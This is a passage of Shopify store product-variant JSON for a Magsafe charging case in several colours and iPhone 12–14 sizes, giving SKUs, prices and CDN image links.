pro","option3":null,"sku":"956714_BFRZWML","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 12 pro","public_title":"Deep Purple \/ for iphone 12 pro","options":["Deep Purple","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267188547,"title":"Deep Purple \/ for 12 pro max","option1":"Deep Purple","option2":"for 12 pro max","option3":null,"sku":"956714_X9S3IRK","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for 12 pro max","public_title":"Deep Purple \/ for 12 pro max","options":["Deep Purple","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267221315,"title":"Deep Purple \/ for iphone 13","option1":"Deep Purple","option2":"for iphone 13","option3":null,"sku":"956714_BESAMPX","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 13","public_title":"Deep Purple \/ for iphone 13","options":["Deep Purple","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267254083,"title":"Deep Purple \/ for iphone 13 pro","option1":"Deep Purple","option2":"for iphone 13 pro","option3":null,"sku":"956714_CHXDMGQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for iphone 13 pro","public_title":"Deep Purple \/ for iphone 13 pro","options":["Deep Purple","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267286851,"title":"Deep Purple \/ for 13 pro max","option1":"Deep Purple","option2":"for 13 pro max","option3":null,"sku":"956714_0LXMYQ2","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466698051,"product_id":8840755183939,"position":11,"created_at":"2023-10-29T17:14:07+00:00","updated_at":"2023-10-29T17:14:07+00:00","alt":null,"width":561,"height":558,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647","variant_ids":[47348266991939,47348267024707,47348267057475,47348267090243,47348267123011,47348267155779,47348267188547,47348267221315,47348267254083,47348267286851,47348269384003,47348269416771,47348269449539,47348269482307,47348269515075,47348269547843,47348269580611,47348269613379,47348269646147,47348269678915,47348269711683,47348269744451,47348269777219,47348269809987,47348269842755]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for 13 pro max","public_title":"Deep Purple \/ for 13 pro max","options":["Deep Purple","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041134408003,"position":11,"preview_image":{"aspect_ratio":1.005,"height":558,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267319619,"title":"Deep Purple \/ for 12 mini","option1":"Deep Purple","option2":"for 12 mini","option3":null,"sku":"956714_K85LUKT","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for 12 mini","public_title":"Deep Purple \/ for 12 mini","options":["Deep Purple","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267352387,"title":"Deep Purple \/ for 13 mini","option1":"Deep Purple","option2":"for 13 mini","option3":null,"sku":"956714_8BH0DK0","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Deep Purple \/ for 13 mini","public_title":"Deep Purple \/ for 13 mini","options":["Deep Purple","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267385155,"title":"Silver \/ for iphone 14","option1":"Silver","option2":"for iphone 14","option3":null,"sku":"956714_4QZLZ3L","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 14","public_title":"Silver \/ for iphone 14","options":["Silver","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267417923,"title":"Silver \/ for iphone 14 plus","option1":"Silver","option2":"for iphone 14 plus","option3":null,"sku":"956714_ONTIOAX","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 14 plus","public_title":"Silver \/ for iphone 14 plus","options":["Silver","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267450691,"title":"Silver \/ for iphone 14 pro","option1":"Silver","option2":"for iphone 14 pro","option3":null,"sku":"956714_ND1REMW","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 14 pro","public_title":"Silver \/ for iphone 14 pro","options":["Silver","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267483459,"title":"Silver \/ for 14 pro max","option1":"Silver","option2":"for 14 pro max","option3":null,"sku":"956714_Q9Z3ACG","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for 14 pro max","public_title":"Silver \/ for 14 pro max","options":["Silver","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267516227,"title":"Silver \/ for iphone 12","option1":"Silver","option2":"for iphone 12","option3":null,"sku":"956714_JTISWQ6","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 12","public_title":"Silver \/ for iphone 12","options":["Silver","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267548995,"title":"Silver \/ for iphone 12 pro","option1":"Silver","option2":"for iphone 12 pro","option3":null,"sku":"956714_LH0LFXP","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 12 pro","public_title":"Silver \/ for iphone 12 pro","options":["Silver","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267581763,"title":"Silver \/ for 12 pro max","option1":"Silver","option2":"for 12 pro max","option3":null,"sku":"956714_ERJCZWA","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for 12 pro max","public_title":"Silver \/ for 12 pro max","options":["Silver","for 12 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267614531,"title":"Silver \/ for iphone 13","option1":"Silver","option2":"for iphone 13","option3":null,"sku":"956714_5CIEJBC","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 13","public_title":"Silver \/ for iphone 13","options":["Silver","for iphone 13"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267647299,"title":"Silver \/ for iphone 13 pro","option1":"Silver","option2":"for iphone 13 pro","option3":null,"sku":"956714_WUVHZ5S","requires_shipping":true,"taxable":true,"featured_image":{"id":51405467844931,"product_id":8840755183939,"position":13,"created_at":"2023-10-29T17:14:12+00:00","updated_at":"2023-10-29T17:14:12+00:00","alt":null,"width":559,"height":556,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652","variant_ids":[47348267319619,47348267352387,47348267385155,47348267417923,47348267450691,47348267483459,47348267516227,47348267548995,47348267581763,47348267614531,47348267647299]},"available":true,"name":"Magsafe Charging Case - Silver \/ for iphone 13 pro","public_title":"Silver \/ for iphone 13 pro","options":["Silver","for iphone 13 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041135489347,"position":13,"preview_image":{"aspect_ratio":1.005,"height":556,"width":559,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/5a74f00b31b7253ef2aea3949eabfaa5.png?v=1698599652"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267680067,"title":"Silver \/ for 13 pro max","option1":"Silver","option2":"for 13 pro max","option3":null,"sku":"956714_XMYRHFF","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Silver \/ for 13 pro max","public_title":"Silver \/ for 13 pro max","options":["Silver","for 13 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267712835,"title":"Silver \/ for 12 mini","option1":"Silver","option2":"for 12 mini","option3":null,"sku":"956714_WBDVDGQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Silver \/ for 12 mini","public_title":"Silver \/ for 12 mini","options":["Silver","for 12 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267745603,"title":"Silver \/ for 13 mini","option1":"Silver","option2":"for 13 mini","option3":null,"sku":"956714_MTENM1J","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Silver \/ for 13 mini","public_title":"Silver \/ for 13 mini","options":["Silver","for 13 mini"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267811139,"title":"Pink \/ for iphone 14","option1":"Pink","option2":"for iphone 14","option3":null,"sku":"956714_QEHDSWQ","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 14","public_title":"Pink \/ for iphone 14","options":["Pink","for iphone 14"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267843907,"title":"Pink \/ for iphone 14 plus","option1":"Pink","option2":"for iphone 14 plus","option3":null,"sku":"956714_VZTKVPC","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 14 plus","public_title":"Pink \/ for iphone 14 plus","options":["Pink","for iphone 14 plus"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267876675,"title":"Pink \/ for iphone 14 pro","option1":"Pink","option2":"for iphone 14 pro","option3":null,"sku":"956714_7NBOCB2","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 14 pro","public_title":"Pink \/ for iphone 14 pro","options":["Pink","for iphone 14 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267909443,"title":"Pink \/ for 14 pro max","option1":"Pink","option2":"for 14 pro max","option3":null,"sku":"956714_VKQI0CE","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for 14 pro max","public_title":"Pink \/ for 14 pro max","options":["Pink","for 14 pro max"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267942211,"title":"Pink \/ for iphone 12","option1":"Pink","option2":"for iphone 12","option3":null,"sku":"956714_UA4Y2QG","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 12","public_title":"Pink \/ for iphone 12","options":["Pink","for iphone 12"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348267974979,"title":"Pink \/ for iphone 12 pro","option1":"Pink","option2":"for iphone 12 pro","option3":null,"sku":"956714_KAA9DAO","requires_shipping":true,"taxable":true,"featured_image":{"id":51405466075459,"product_id":8840755183939,"position":9,"created_at":"2023-10-29T17:14:02+00:00","updated_at":"2023-10-29T17:14:02+00:00","alt":null,"width":561,"height":560,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642","variant_ids":[47348267680067,47348267712835,47348267745603,47348267811139,47348267843907,47348267876675,47348267909443,47348267942211,47348267974979]},"available":true,"name":"Magsafe Charging Case - Pink \/ for iphone 12 pro","public_title":"Pink \/ for iphone 12 pro","options":["Pink","for iphone 12 pro"],"price":995,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":44041133850947,"position":9,"preview_image":{"aspect_ratio":1.002,"height":560,"width":561,"src":"\/\/shop.lodestonepromotions.com\/cdn\/shop\/files\/001c20c72c5a2ce23871edab64ce71c4.png?v=1698599642"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47348268007747,"title":"Pink \/ for 12 pro max","option1":"Pink","option2":"for 12 pro 